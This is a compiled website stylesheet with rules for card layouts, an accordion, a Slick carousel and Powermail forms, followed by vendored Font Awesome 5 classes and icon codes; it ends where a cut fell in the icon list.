/* line 26, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-subtitle {
  font-size: 0.9375rem;
  padding-bottom: 10px;
  color: #333330;
  border-bottom: 1px solid #000000;
}

/* line 32, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-text {
  padding-top: 10px;
  font-size: 0.9375rem;
}

/* line 36, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-collapse {
  width: 16px;
  height: 16px;
  position: absolute;
  top: 42px;
  right: 0;
  color: #000000;
}

/* line 43, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-collapse:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f068";
  font-weight: 900;
}

/* line 49, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-collapse.collapsed:after {
  content: "\f067";
}

/* line 57, ../Scss/custom/_card.scss */
.card.type-card-team:hover .card-image::before {
  opacity: 1;
}

/* line 65, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image {
  width: 100%;
  overflow: hidden;
  height: 220px;
  position: relative;
}

@media (max-width: 991.98px) {
  /* line 65, ../Scss/custom/_card.scss */
  .card.type-card-teaser a .card-image {
    height: 200px;
  }
}

/* line 73, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image::before {
  content: "";
  opacity: 0.25;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.2s ease-out;
}

/* line 84, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  transition: all .5s;
}

/* line 91, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image h4 {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  display: table;
}

/* line 98, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image h4 span {
  font-size: 24px;
  line-height: 28px;
  color: #ffffff;
  padding: 3px 10px 2px 10px;
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}

/* line 106, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image h4 span:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f061";
  font-weight: 900;
  padding-left: 10px;
  font-size: 16px;
}

@media (max-width: 991.98px) {
  /* line 98, ../Scss/custom/_card.scss */
  .card.type-card-teaser a .card-image h4 span {
    font-size: 18px;
  }
}

/* line 121, ../Scss/custom/_card.scss */
.card.type-card-teaser a:hover .card-image::before {
  opacity: 1;
}

/* line 130, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-image {
  width: 100%;
  overflow: hidden;
  height: 220px;
  position: relative;
}

@media (max-width: 991.98px) {
  /* line 130, ../Scss/custom/_card.scss */
  .card.type-card-offers a .card-image {
    height: 200px;
  }
}

/* line 138, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-image div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  transition: all .5s;
}

/* line 145, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-image span {
  position: absolute;
  top: 15px;
  left: 0;
  background: #E40044;
  color: #ffffff;
  font-size: 16px;
  padding: 3px 10px;
  line-height: 22px;
}

/* line 156, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-body {
  padding: 10px 0 0 0;
  text-align: left;
}

/* line 159, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-body .card-title {
  color: #000000;
  font-weight: 700;
  text-align: left;
  margin: 0;
  font-size: 24px;
}

@media (max-width: 991.98px) {
  /* line 159, ../Scss/custom/_card.scss */
  .card.type-card-offers a .card-body .card-title {
    font-size: 20px;
  }
}

/* line 169, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-body .card-text {
  color: #000000;
  font-size: 18px;
}

@media (max-width: 991.98px) {
  /* line 169, ../Scss/custom/_card.scss */
  .card.type-card-offers a .card-body .card-text {
    font-size: 14px;
  }
}

/* line 179, ../Scss/custom/_card.scss */
.card.type-card-offers a:hover .card-image div {
  transform: scale(1.02);
}

/* line 187, ../Scss/custom/_card.scss */
.card.type-card-events .card-image {
  width: 100%;
  overflow: hidden;
  height: 220px;
  position: relative;
}

@media (max-width: 991.98px) {
  /* line 187, ../Scss/custom/_card.scss */
  .card.type-card-events .card-image {
    height: 200px;
  }
}

/* line 195, ../Scss/custom/_card.scss */
.card.type-card-events .card-image div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  transition: all .5s;
}

/* line 202, ../Scss/custom/_card.scss */
.card.type-card-events .card-image time {
  width: 60px;
  height: 60px;
  position: absolute;
  right: 15px;
  bottom: 15px;
  background: #ffffff;
  text-align: center;
  color: #000000;
  border-radius: 10px;
  font-size: 16px;
  padding-top: 12px;
  line-height: 22px;
}

/* line 215, ../Scss/custom/_card.scss */
.card.type-card-events .card-image time span {
  font-size: 26px;
  line-height: 18px;
  font-weight: 700;
}

/* line 244, ../Scss/custom/_card.scss */
.card.type-card-events .card-body {
  padding: 10px 0 0 0;
  text-align: left;
}

/* line 247, ../Scss/custom/_card.scss */
.card.type-card-events .card-body .card-title {
  color: #000000;
  font-weight: 700;
  text-align: left;
  margin: 0;
  font-size: 24px;
}

@media (max-width: 991.98px) {
  /* line 247, ../Scss/custom/_card.scss */
  .card.type-card-events .card-body .card-title {
    font-size: 20px;
  }
}

/* line 257, ../Scss/custom/_card.scss */
.card.type-card-events .card-body .card-text {
  color: #000000;
  font-size: 18px;
}

@media (max-width: 991.98px) {
  /* line 257, ../Scss/custom/_card.scss */
  .card.type-card-events .card-body .card-text {
    font-size: 14px;
  }
}

/* line 264, ../Scss/custom/_card.scss */
.card.type-card-events .card-body .btn {
  color: #E40044;
  padding: 0;
}

/* line 267, ../Scss/custom/_card.scss */
.card.type-card-events .card-body .btn:focus {
  border-color: #ffffff;
}

/* line 274, ../Scss/custom/_card.scss */
.card.type-card-events:hover .card-image div {
  transform: scale(1.02);
}

/* line 282, ../Scss/custom/_card.scss */
.card.type-card-news a .card-image {
  width: 100%;
  overflow: hidden;
  height: 220px;
}

@media (max-width: 991.98px) {
  /* line 282, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-image {
    height: 200px;
  }
}

/* line 289, ../Scss/custom/_card.scss */
.card.type-card-news a .card-image.card-image-top-news {
  height: 320px;
}

@media (max-width: 991.98px) {
  /* line 289, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-image.card-image-top-news {
    height: 240px;
  }
}

/* line 295, ../Scss/custom/_card.scss */
.card.type-card-news a .card-image div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  transition: all .5s;
}

/* line 303, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body {
  padding: 0 15px;
  min-height: 82px;
  display: table;
  width: 100%;
  position: relative;
  background: #F6F6F6;
}

@media (max-width: 991.98px) {
  /* line 303, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body {
    min-height: 64px;
  }
}

/* line 313, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body .card-text {
  font-size: 18px;
  font-weight: 700;
  text-align: left;
  color: #000000;
  padding-right: 30px;
  display: table-cell;
  vertical-align: middle;
}

@media (max-width: 991.98px) {
  /* line 313, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body .card-text {
    font-size: 14px;
  }
}

/* line 325, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f061";
  font-weight: 900;
  color: #000000;
  display: inline-block;
  top: calc(82px / 2 - 12px);
  right: 15px;
  position: absolute;
  transition: all 0.2s ease-out;
}

/* line 336, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.text-only {
  height: 302px;
  padding: 15px;
  display: table;
}

@media (max-width: 991.98px) {
  /* line 336, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body.text-only {
    height: 264px;
  }
}

/* line 344, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.text-only p.lead {
  margin-bottom: 15px;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  /* line 343, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body.text-only p {
    font-size: 14px;
  }
}

/* line 352, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.text-only:after {
  top: auto;
  bottom: 26px;
}

/* line 357, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.headline {
  height: 402px;
  padding: 15px;
  display: table;
}

@media (max-width: 991.98px) {
  /* line 357, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body.headline {
    height: 304px;
  }
}

/* line 364, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.headline .card-text {
  display: table-cell;
  vertical-align: middle;
}

/* line 367, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.headline .card-text p {
  font-weight: 400;
  margin: 0;
  transition: all 0.2s ease-out;
}

/* line 368, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.headline .card-text p.lead {
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 1.15;
  margin-bottom: 15px;
}

@media (max-width: 991.98px) {
  /* line 368, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body.headline .card-text p.lead {
    font-size: 36px;
  }
}

/* line 382, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.headline:after {
  top: auto;
  bottom: 26px;
}

/* line 390, ../Scss/custom/_card.scss */
.card.type-card-news a:hover .card-image div {
  transform: scale(1.02);
}

/* line 395, ../Scss/custom/_card.scss */
.card.type-card-news a:hover .card-body:after {
  right: 20px;
}

/* line 399, ../Scss/custom/_card.scss */
.card.type-card-news a:hover .card-body.headline p {
  color: rgba(0, 0, 0, 0.8);
}

/* line 2, ../Scss/custom/_accordion.scss */
.type-accordion .accordion {
  border-bottom: 1px solid #9E9E9E;
}

/* line 4, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card {
  border-radius: 0;
  border-top: 1px solid #9E9E9E;
  border-left: none;
  border-right: none;
  border-bottom: none;
  background: none;
}

/* line 11, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header {
  font-family: "Heebo", sans-serif;
  color: #E40044;
  background: none;
  padding: 0;
  border: none;
}

/* line 17, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header h4 {
  color: #000000;
  margin: 0;
}

/* line 20, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header h4 button {
  font-size: 1.125rem;
  text-decoration: none;
  width: 100%;
  height: auto;
  padding: 0.7rem 1rem 0.7rem 0;
  color: #000000;
  text-align: left;
}

@media (max-width: 767.98px) {
  /* line 20, ../Scss/custom/_accordion.scss */
  .type-accordion .accordion .card .card-header h4 button {
    font-size: 1.125rem;
  }
}

/* line 31, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header h4 button:before {
  font-family: 'Font Awesome 5 Free';
  content: "\f077";
  font-weight: 900;
  font-size: 16px;
  float: right;
  transition: all 0.5s;
  margin-right: -1rem;
}

/* line 40, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header h4 button.collapsed:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

/* line 45, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header h4 button:hover {
  text-decoration: none;
}

/* line 51, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-body {
  padding: 0;
}

/* line 53, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-body p {
  text-align: left;
  font-size: 1.125rem;
  color: #000000;
  margin: 0rem 2rem 1rem 0;
}

/* line 1, ../Scss/custom/_slick.scss */
.slider-intro {
  width: 100%;
}

/* line 4, ../Scss/custom/_slick.scss */
.slider-quote {
  width: 100%;
}

/* line 7, ../Scss/custom/_slick.scss */
.slider-gallery {
  width: 100%;
}

/* Base Styles */
/* line 12, ../Scss/custom/_slick.scss */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

/* line 26, ../Scss/custom/_slick.scss */
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

/* line 33, ../Scss/custom/_slick.scss */
.slick-list:focus {
  outline: none;
}

/* line 37, ../Scss/custom/_slick.scss */
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

/* line 42, ../Scss/custom/_slick.scss */
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* line 50, ../Scss/custom/_slick.scss */
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 58, ../Scss/custom/_slick.scss */
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

/* line 64, ../Scss/custom/_slick.scss */
.slick-track:after {
  clear: both;
}

/* line 68, ../Scss/custom/_slick.scss */
.slick-loading .slick-track {
  visibility: hidden;
}

/* line 72, ../Scss/custom/_slick.scss */
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

/* line 76, ../Scss/custom/_slick.scss */
[dir="rtl"] .slick-slide {
  float: right;
}

/* line 79, ../Scss/custom/_slick.scss */
.slick-slide img {
  width: 100%;
  display: block;
}

/* line 83, ../Scss/custom/_slick.scss */
.slick-slide.slick-loading img {
  display: none;
}

/* line 87, ../Scss/custom/_slick.scss */
.slick-slide.dragging img {
  pointer-events: none;
}

/* line 90, ../Scss/custom/_slick.scss */
.slick-initialized .slick-slide {
  display: block;
}

/* line 93, ../Scss/custom/_slick.scss */
.slick-loading .slick-slide {
  visibility: hidden;
}

/* line 96, ../Scss/custom/_slick.scss */
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

/* line 102, ../Scss/custom/_slick.scss */
.slick-arrow.slick-hidden {
  display: none;
}

/* Theme */
/* line 137, ../Scss/custom/_slick.scss */
.slick-loading .slick-list {
  background: #fff url("./../icons/ajax-loader.gif") center center no-repeat;
}

/* line 150, ../Scss/custom/_slick.scss */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 70px;
  width: 27px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.4);
  color: transparent;
  top: 45%;
  -webkit-transform: translate(0, -45%);
  -ms-transform: translate(0, -45%);
  transform: translate(0, -45%);
  padding: 0;
  border: none;
  outline: none;
}

/* line 168, ../Scss/custom/_slick.scss */
.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  color: transparent;
}

/* line 171, ../Scss/custom/_slick.scss */
.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

/* line 175, ../Scss/custom/_slick.scss */
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}

/* line 178, ../Scss/custom/_slick.scss */
.slick-prev:before,
.slick-next:before {
  font-family: "Font Awesome 5 Free";
  font-size: 16px;
  line-height: 1;
  color: #000000;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 188, ../Scss/custom/_slick.scss */
.slick-prev {
  left: 0;
  z-index: 1;
}

/* line 191, ../Scss/custom/_slick.scss */
[dir="rtl"] .slick-prev {
  left: auto;
  right: 20px;
}

/* line 195, ../Scss/custom/_slick.scss */
.slick-prev:before {
  content: "";
  font-weight: 900;
}

/* line 198, ../Scss/custom/_slick.scss */
[dir="rtl"] .slick-prev:before {
  content: "";
}

/* line 203, ../Scss/custom/_slick.scss */
.slick-next {
  right: 0;
}

/* line 205, ../Scss/custom/_slick.scss */
[dir="rtl"] .slick-next {
  left: 20px;
  right: auto;
}

/* line 209, ../Scss/custom/_slick.scss */
.slick-next:before {
  content: "";
  font-weight: 900;
}

/* line 212, ../Scss/custom/_slick.scss */
[dir="rtl"] .slick-next:before {
  content: "";
}

/* line 217, ../Scss/custom/_slick.scss */
.slick-dots {
  list-style: none;
  display: block;
  padding: 0;
  margin: -10px 0 0 0;
  text-align: center;
}

/* line 223, ../Scss/custom/_slick.scss */
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 12px;
  width: 28px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background-color: transparent !important;
}

/* line 232, ../Scss/custom/_slick.scss */
.slick-dots li button {
  position: absolute;
  bottom: 0;
  border: 0;
  background: transparent;
  display: block;
  height: 12px;
  width: 18px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  cursor: pointer;
}

/* line 245, ../Scss/custom/_slick.scss */
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}

/* line 247, ../Scss/custom/_slick.scss */
.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}

/* line 251, ../Scss/custom/_slick.scss */
.slick-dots li button:before {
  content: "";
  position: absolute;
  bottom: 5px;
  left: 0;
  width: 18px;
  height: 2px;
  background: #9E9E9E;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 264, ../Scss/custom/_slick.scss */
.slick-dots li.slick-active button:before {
  color: #000000;
  background: #E40044;
}

/* line 271, ../Scss/custom/_slick.scss */
.slider-quote-dots {
  text-align: right;
}

/* line 3, ../Scss/custom/_powermail.scss */
.powermail_form p a {
  color: #000000;
}

/* line 5, ../Scss/custom/_powermail.scss */
.powermail_form p a:hover {
  color: #E40044;
}

/* line 11, ../Scss/custom/_powermail.scss */
.powermail_form .powermail_fieldset legend {
  display: none;
}

/* line 14, ../Scss/custom/_powermail.scss */
.powermail_form .powermail_fieldset label {
  font-size: 0.875rem;
  color: #000000;
  margin: 0;
}

/* line 21, ../Scss/custom/_powermail.scss */
.parsley-errors-list {
  font-size: 80% !important;
  color: #E40044 !important;
}

/* line 25, ../Scss/custom/_powermail.scss */
.powermail_create {
  margin: 0 15px;
}

/* line 30, ../Scss/custom/_powermail.scss */
input[type='text'], input[type='text']:focus, input[type='email'], input[type='email']:focus, select, select:focus, .input-group-field, .input-group-field:focus, textarea, textarea:focus {
  outline: 0;
}

/* line 35, ../Scss/custom/_powermail.scss */
input[type='text'].error, input[type='text'].error:focus, input[type='text'].parsley-error, input[type='text'].parsley-error:focus, input[type='email'].error, input[type='email'].error:focus, input[type='email'].parsley-error, input[type='email'].parsley-error:focus, select.error, select.error:focus, select.parsley-error, select.parsley-error:focus, .input-group-field.error, .input-group-field.error:focus, .input-group-field.parsley-error, .input-group-field.parsley-error:focus, textarea.error, textarea.error:focus, textarea.parsley-error, textarea.parsley-error:focus {
  border-color: red;
}

/* line 42, ../Scss/custom/_powermail.scss */
.input-group-field,
.input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label {
  height: 44px;
}

/* line 49, ../Scss/custom/_powermail.scss */
.input-group-button .button {
  font-size: rem-calc(12px);
  line-height: rem-calc(30px);
  letter-spacing: rem-calc(1px);
  border-radius: 0 0.25rem 0.25rem 0;
}

@media (max-width: 991.98px) {
  /* line 49, ../Scss/custom/_powermail.scss */
  .input-group-button .button {
    letter-spacing: rem-calc(2px);
  }
}

/* line 58, ../Scss/custom/_powermail.scss */
.custom-control-label::before {
  top: 0.2rem;
}

/* line 61, ../Scss/custom/_powermail.scss */
.custom-control-label::after {
  top: 0.2rem;
}

/* line 213, ../Scss/custom/_powermail.scss */
.parsley-errors-list {
  font-size: 14px;
  list-style: none;
  padding: 5px 0 0;
  margin: 0;
  color: red;
}

/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
/* line 4, ../Vendor/Fontawesome/_core.scss */
.fa,
.fas,
.far,
.fal,
.fad,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}

/* line 5, ../Vendor/Fontawesome/_larger.scss */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em;
}

/* line 11, ../Vendor/Fontawesome/_larger.scss */
.fa-xs {
  font-size: .75em;
}

/* line 15, ../Vendor/Fontawesome/_larger.scss */
.fa-sm {
  font-size: .875em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-1x {
  font-size: 1em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-2x {
  font-size: 2em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-3x {
  font-size: 3em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-4x {
  font-size: 4em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-5x {
  font-size: 5em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-6x {
  font-size: 6em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-7x {
  font-size: 7em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-8x {
  font-size: 8em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-9x {
  font-size: 9em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-10x {
  font-size: 10em;
}

/* line 3, ../Vendor/Fontawesome/_fixed-width.scss */
.fa-fw {
  text-align: center;
  width: 1.25em;
}

/* line 4, ../Vendor/Fontawesome/_list.scss */
.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}

/* line 9, ../Vendor/Fontawesome/_list.scss */
.fa-ul > li {
  position: relative;
}

/* line 12, ../Vendor/Fontawesome/_list.scss */
.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}

/* line 4, ../Vendor/Fontawesome/_bordered-pulled.scss */
.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

/* line 10, ../Vendor/Fontawesome/_bordered-pulled.scss */
.fa-pull-left {
  float: left;
}

/* line 11, ../Vendor/Fontawesome/_bordered-pulled.scss */
.fa-pull-right {
  float: right;
}

/* line 18, ../Vendor/Fontawesome/_bordered-pulled.scss */
.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em;
}

/* line 19, ../Vendor/Fontawesome/_bordered-pulled.scss */
.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em;
}

/* line 4, ../Vendor/Fontawesome/_animated.scss */
.fa-spin {
  animation: fa-spin 2s infinite linear;
}

/* line 8, ../Vendor/Fontawesome/_animated.scss */
.fa-pulse {
  animation: fa-spin 1s infinite steps(8);
}

@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/* line 4, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg);
}

/* line 5, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg);
}

/* line 6, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg);
}

/* line 8, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scale(-1, 1);
}

/* line 9, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(1, -1);
}

/* line 10, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(-1, -1);
}

/* line 16, ../Vendor/Fontawesome/_rotated-flipped.scss */
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  filter: none;
}

/* line 4, ../Vendor/Fontawesome/_stacked.scss */
.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

/* line 13, ../Vendor/Fontawesome/_stacked.scss */
.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}

/* line 21, ../Vendor/Fontawesome/_stacked.scss */
.fa-stack-1x {
  line-height: inherit;
}

/* line 25, ../Vendor/Fontawesome/_stacked.scss */
.fa-stack-2x {
  font-size: 2em;
}

/* line 29, ../Vendor/Fontawesome/_stacked.scss */
.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
/* line 4, ../Vendor/Fontawesome/_icons.scss */
.fa-500px:before {
  content: "\f26e";
}

/* line 5, ../Vendor/Fontawesome/_icons.scss */
.fa-accessible-icon:before {
  content: "\f368";
}

/* line 6, ../Vendor/Fontawesome/_icons.scss */
.fa-accusoft:before {
  content: "\f369";
}

/* line 7, ../Vendor/Fontawesome/_icons.scss */
.fa-acquisitions-incorporated:before {
  content: "\f6af";
}

/* line 8, ../Vendor/Fontawesome/_icons.scss */
.fa-ad:before {
  content: "\f641";
}

/* line 9, ../Vendor/Fontawesome/_icons.scss */
.fa-address-book:before {
  content: "\f2b9";
}

/* line 10, ../Vendor/Fontawesome/_icons.scss */
.fa-address-card:before {
  content: "\f2bb";
}

/* line 11, ../Vendor/Fontawesome/_icons.scss */
.fa-adjust:before {
  content: "\f042";
}

/* line 12, ../Vendor/Fontawesome/_icons.scss */
.fa-adn:before {
  content: "\f170";
}

/* line 13, ../Vendor/Fontawesome/_icons.scss */
.fa-adobe:before {
  content: "\f778";
}

/* line 14, ../Vendor/Fontawesome/_icons.scss */
.fa-adversal:before {
  content: "\f36a";
}

/* line 15, ../Vendor/Fontawesome/_icons.scss */
.fa-affiliatetheme:before {
  content: "\f36b";
}

/* line 16, ../Vendor/Fontawesome/_icons.scss */
.fa-air-freshener:before {
  content: "\f5d0";
}

/* line 17, ../Vendor/Fontawesome/_icons.scss */
.fa-airbnb:before {
  content: "\f834";
}

/* line 18, ../Vendor/Fontawesome/_icons.scss */
.fa-algolia:before {
  content: "\f36c";
}

/* line 19, ../Vendor/Fontawesome/_icons.scss */
.fa-align-center:before {
  content: "\f037";
}

/* line 20, ../Vendor/Fontawesome/_icons.scss */
.fa-align-justify:before {
  content: "\f039";
}

/* line 21, ../Vendor/Fontawesome/_icons.scss */
.fa-align-left:before {
  content: "\f036";
}

/* line 22, ../Vendor/Fontawesome/_icons.scss */
.fa-align-right:before {
  content: "\f038";
}

/* line 23, ../Vendor/Fontawesome/_icons.scss */
.fa-alipay:before {
  content: "\f642";
}

/* line 24, ../Vendor/Fontawesome/_icons.scss */
.fa-allergies:before {
  content: "\f461";
}

/* line 25, ../Vendor/Fontawesome/_icons.scss */
.fa-amazon:before {
  content: "\f270";
}

/* line 26, ../Vendor/Fontawesome/_icons.scss */
.fa-amazon-pay:before {
  content: "\f42c";
}

/* line 27, ../Vendor/Fontawesome/_icons.scss */
.fa-ambulance:before {
  content: "\f0f9";
}

/* line 28, ../Vendor/Fontawesome/_icons.scss */
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

/* line 29, ../Vendor/Fontawesome/_icons.scss */
.fa-amilia:before {
  content: "\f36d";
}

/* line 30, ../Vendor/Fontawesome/_icons.scss */
.fa-anchor:before {
  content: "\f13d";
}

/* line 31, ../Vendor/Fontawesome/_icons.scss */
.fa-android:before {
  content: "\f17b";
}

/* line 32, ../Vendor/Fontawesome/_icons.scss */
.fa-angellist:before {
  content: "\f209";
}

/* line 33, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-double-down:before {
  content: "\f103";
}

/* line 34, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-double-left:before {
  content: "\f100";
}

/* line 35, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-double-right:before {
  content: "\f101";
}

/* line 36, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-double-up:before {
  content: "\f102";
}

/* line 37, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-down:before {
  content: "\f107";
}

/* line 38, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-left:before {
  content: "\f104";
}

/* line 39, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-right:before {
  content: "\f105";
}

/* line 40, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-up:before {
  content: "\f106";
}

/* line 41, ../Vendor/Fontawesome/_icons.scss */
.fa-angry:before {
  content: "\f556";
}

/* line 42, ../Vendor/Fontawesome/_icons.scss */
.fa-angrycreative:before {
  content: "\f36e";
}

/* line 43, ../Vendor/Fontawesome/_icons.scss */
.fa-angular:before {
  content: "\f420";
}

/* line 44, ../Vendor/Fontawesome/_icons.scss */
.fa-ankh:before {
  content: "\f644";
}

/* line 45, ../Vendor/Fontawesome/_icons.scss */
